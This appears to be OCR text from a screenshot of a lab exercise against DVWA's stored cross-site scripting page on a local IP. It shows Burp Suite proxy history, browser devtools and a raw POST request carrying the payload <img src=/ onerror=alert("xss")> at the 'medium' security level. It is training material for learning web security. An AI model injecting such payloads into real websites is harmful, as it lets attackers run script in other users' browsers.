 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
15 http://192.168.89.129 GET /security.php
16 http://192.168.89.129 GET /vulnerabilities/xss_s/
17 http://192.168.89.129 POST /vulnerabilities/xss_s/
18 http://192.168.89.129 POST /vulnerabilities/xss_s/
19 http://192.168.89.129 POST /vulnerabilities/xss_s/
20 http://192.168.89.129 GET /%3Cbr
21 http://192.168.89.129 POST /vulnerabilities/xss_s/
22 http://192.168.89.129 GET /%3Cbr
23 http://192.168.89.129 GET /vulnerabilities/view_source.php
24 https://easylist-downloads.adbl... GET /abp-filters-anti-cv.txt?addonNa
25 http://192.168.89.129 POST /vulnerabilities/xss_s/
26 http://192.168.89.129 GET /%3Cbr
27 http://192.168.89.129 GET /
Vulnerability: Stored Cross S
不安全 http://192.168.89.1...
192.168.89.129 显示
xss
确定
Instructions
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse »
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting
(XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2"
cellspacing="1">
… html body.home div#container div#main_body div.body_padded …
样式 计算样式 布局
过滤 :hov
找不到匹配的选择
Request
Pretty Raw Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.
2 Host: 192.168.89.129
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Origin: http://192.168.89.129
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form
9 User-Agent: Mozilla/5.0 (X11; Linux
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
11 Referer: http://192.168.89.129/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=2v6tgbf06lvp17i3tb4hcvn322; security=medium
15 Connection: close
16
17 txtName=%3Cimg+src%3D%2F+onerror%3Dalert%28%22xss%22%29%3E&mtxMessage=asf&btnSign=Sign+Guestbook
Copy to clipboard
1 <img src=/ onerror=alert("xss")>
Search...
0 matches
: close
pe: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/h
19
20 <title>
Vulnerability: Stored Cross Site Scripting (X
</title>